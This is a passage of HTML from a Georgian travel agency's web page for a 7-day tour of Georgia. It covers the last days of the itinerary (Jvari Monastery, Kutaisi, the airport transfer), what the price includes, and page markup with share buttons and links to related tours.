            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-5'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2022/04/bodbe-2022.jpg" height="424" width="640" alt="Bodbe monastery" class="slider-682 slide-690 msDefaultImage" title="Bodbe monastery" /><div class="caption-wrap"><div class="caption">Bodbe monastery</div></div></li>
            <li style='display: none;' aria-roledescription='slide' aria-labelledby='slide-6'><img loading="lazy" decoding="async" src="https://georgiantouristservice.ge/wp-content/uploads/2019/12/signagi91.jpg" height="424" width="640" alt="Guided tours of Georgia" class="slider-682 slide-691 msDefaultImage" title="Guided tours of Georgia" /><div class="caption-wrap"><div class="caption">Sighnaghi – the city of love</div></div></li>
        </ul>
        
    </div>
</div></p>



<p><strong><span class="has-inline-color has-vivid-red-color">Day 7</span></strong></p>



<p><strong>In the morning we will leave for Kutaisi.</strong></p>



<p>Till the journey comes to an end, en route we will visit <strong>Jvari Monastery</strong> (VI c.). Jvari is a rare case of an Early Medieval Georgian church that has survived to the present day almost unchanged. It is located on top of a mountain, from the slopes of which you can see how the jets of two rivers merge – the Kura and Aragvi. </p>



<p>Finally we will arrive in <strong>Kutaisi</strong>.<br>Accommodation at the hotel.</p>



<div class="wp-block-image"><figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="640" height="424" src="https://georgiantouristservice.ge/wp-content/uploads/2019/11/jvarimonastery.jpg" alt="Jvari Monastery" class="wp-image-48" srcset="https://georgiantouristservice.ge/wp-content/uploads/2019/11/jvarimonastery.jpg 640w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/jvarimonastery-300x199.jpg 300w, https://georgiantouristservice.ge/wp-content/uploads/2019/11/jvarimonastery-634x420.jpg 634w" sizes="auto, (max-width: 640px) 100vw, 640px" /></figure></div>



<p><strong><span class="has-inline-color has-vivid-red-color">Day 8 </span></strong></p>



<p>Transfer to Kutaisi International Airport.</p>



<p><strong>The price will include:</strong> <br>Hotel accommodation with breakfast, <br>private guide service, <br>all transfers, <br>all wine tastings according to the program, <br>entrance fees with local guide service.</p>



<p><strong>Please note:</strong> the tour is designed so that tourists will arrive in Kutaisi in the morning. If tourists arrive in the evening or at night, in this case, the tour will be slightly modified.</p>



<p>The cost of <strong>dinner </strong>or <strong>lunch </strong>per person is about 15 USD.</p>
<br/><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://georgiantouristservice.ge/discover-georgia-in-7-days/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:100px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F&text=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:100px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country&url=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:100px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country%20https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:100px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Flipboard" class="heateor_sss_button_flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&url=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F&title=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country" title="Flipboard" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_flipboard" style="background-color:#c00;width:100px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M19 19H7V7h12v12z"/><path fill="#fff" d="M25 13H7V7h18v6z"/><path fill="#fff" d="M13 25H7V7h6v18z"/></svg></span></a><a aria-label="Viber" class="heateor_sss_button_viber" href="viber://forward?text=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country%20https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" title="Viber" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_viber" style="background-color:#8b628f;width:100px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://georgiantouristservice.ge/discover-georgia-in-7-days/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F&text=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country&url=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country%20https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Flipboard" class="heateor_sss_button_flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&url=https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F&title=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country" title="Flipboard" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_flipboard" style="background-color:#c00;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M19 19H7V7h12v12z"/><path fill="#fff" d="M25 13H7V7h18v6z"/><path fill="#fff" d="M13 25H7V7h6v18z"/></svg></span></a><a aria-label="Viber" class="heateor_sss_button_viber" href="viber://forward?text=Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country%20https%3A%2F%2Fgeorgiantouristservice.ge%2Fdiscover-georgia-in-7-days%2F" title="Viber" rel="nofollow noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_viber" style="background-color:#8b628f;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M22.57 27.22a7.39 7.39 0 0 1-1.14-.32 29 29 0 0 1-16-16.12c-1-2.55 0-4.7 2.66-5.58a2 2 0 0 1 1.39 0c1.12.41 3.94 4.3 4 5.46a2 2 0 0 1-1.16 1.78 2 2 0 0 0-.66 2.84A10.3 10.3 0 0 0 17 20.55a1.67 1.67 0 0 0 2.35-.55c1.07-1.62 2.38-1.54 3.82-.54.72.51 1.45 1 2.14 1.55.93.75 2.1 1.37 1.55 2.94a5.21 5.21 0 0 1-4.29 3.27zM17.06 4.79A10.42 10.42 0 0 1 26.79 15c0 .51.18 1.27-.58 1.25s-.54-.78-.6-1.29c-.7-5.52-3.23-8.13-8.71-9-.45-.07-1.15 0-1.11-.57.05-.87.87-.54 1.27-.6z" fill="#fff" fill-rule="evenodd"></path><path d="M24.09 14.06c-.05.38.17 1-.45 1.13-.83.13-.67-.64-.75-1.13-.56-3.36-1.74-4.59-5.12-5.35-.5-.11-1.27 0-1.15-.8s.82-.48 1.35-.42a6.9 6.9 0 0 1 6.12 6.57z" fill="#fff" fill-rule="evenodd"></path><path d="M21.52 13.45c0 .43 0 .87-.53.93s-.6-.26-.64-.64a2.47 2.47 0 0 0-2.26-2.43c-.42-.07-.82-.2-.63-.76.13-.38.47-.41.83-.42a3.66 3.66 0 0 1 3.23 3.32z" fill="#fff" fill-rule="evenodd"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://georgiantouristservice.ge/discover-georgia-in-7-days/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://georgiantouristservice.ge/discover-georgia-in-7-days/', 'Discover%20Georgia%20in%207%20days%20-%20the%20soul%20of%20a%20wonderful%20country', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://georgiantouristservice.ge/tag/borjomi/">Borjomi</a></li><li><a href="https://georgiantouristservice.ge/tag/kutaisi/">Kutaisi</a></li><li><a href="https://georgiantouristservice.ge/tag/mtskheta/">Mtskheta</a></li><li><a href="https://georgiantouristservice.ge/tag/tbilisi/">Tbilisi</a></li><li><a href="https://georgiantouristservice.ge/tag/vardzia/">Vardzia</a></li><li><a href="https://georgiantouristservice.ge/tag/wine-tasting/">wine tasting</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://georgiantouristservice.ge/author/gts/">Georgian Tourist Service</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Georgian Tourist Service"><meta itemprop="url" content="https://georgiantouristservice.ge/author/gts/"></span><meta itemprop="datePublished" content="2022-05-07T21:08:06+00:00"><meta itemprop="dateModified" content="2023-02-27T16:10:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://georgiantouristservice.ge/discover-georgia-in-7-days/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://georgiantouristservice.ge/wp-content/uploads/2019/12/gtstravel2.png"></span><meta itemprop="name" content="Sightseeing tours in Georgia"></span><meta itemprop="headline " content="Discover Georgia in 7 days - the soul of a wonderful country"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://georgiantouristservice.ge/wp-content/uploads/2022/05/kutaisivarziarabat.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="537"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":867,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "18";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "3";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/7-day-tour-of-georgia-mountains-canyons-and-caves/"  rel="bookmark" class="td-image-wrap " title="7-Day Tour of Georgia – Mountains, Canyons and Caves" ><img width="238" height="178" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2026/01/7daystourgeorgia-238x178.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2026/01/7daystourgeorgia-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2026/01/7daystourgeorgia-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2026/01/7daystourgeorgia-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2026/01/7daystourgeorgia-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2026/01/7daystourgeorgia-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="7-Day Tour of Georgia – Mountains, Canyons and Caves" title="7-Day Tour of Georgia – Mountains, Canyons and Caves" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/7-day-tour-of-georgia-mountains-canyons-and-caves/"  rel="bookmark" title="7-Day Tour of Georgia – Mountains, Canyons and Caves">7-Day Tour of Georgia – Mountains, Canyons and Caves</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/5-day-tour-of-georgia-history-and-amazing-nature/"  rel="bookmark" class="td-image-wrap " title="5-day tour of Georgia: History and Amazing Nature" ><img width="238" height="178" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2026/01/5daytourofgeorgia-238x178.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2026/01/5daytourofgeorgia-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2026/01/5daytourofgeorgia-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2026/01/5daytourofgeorgia-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2026/01/5daytourofgeorgia-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2026/01/5daytourofgeorgia-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="5-day tour of Georgia: History and Amazing Nature" title="5-day tour of Georgia: History and Amazing Nature" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/5-day-tour-of-georgia-history-and-amazing-nature/"  rel="bookmark" title="5-day tour of Georgia: History and Amazing Nature">5-day tour of Georgia: History and Amazing Nature</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://georgiantouristservice.ge/8-day-georgia-trip-from-tbilisi-to-batumi/"  rel="bookmark" class="td-image-wrap " title="8-Day Georgia Trip – from Tbilisi to Batumi" ><img width="238" height="178" class="entry-thumb" src="https://georgiantouristservice.ge/wp-content/uploads/2025/11/8daystourgeorgia-238x178.jpg"  srcset="https://georgiantouristservice.ge/wp-content/uploads/2025/11/8daystourgeorgia-238x178.jpg 238w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/8daystourgeorgia-80x60.jpg 80w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/8daystourgeorgia-100x75.jpg 100w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/8daystourgeorgia-180x135.jpg 180w, https://georgiantouristservice.ge/wp-content/uploads/2025/11/8daystourgeorgia-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="8-Day Georgia Trip – from Tbilisi to Batumi" title="8-Day Georgia Trip – from Tbilisi to Batumi" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://georgiantouristservice.ge/8-day-georgia-trip-from-tbilisi-to-batumi/"  rel="bookmark" title="8-Day Georgia Trip – from Tbilisi to Batumi">8-Day Georgia Trip – from Tbilisi to Batumi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
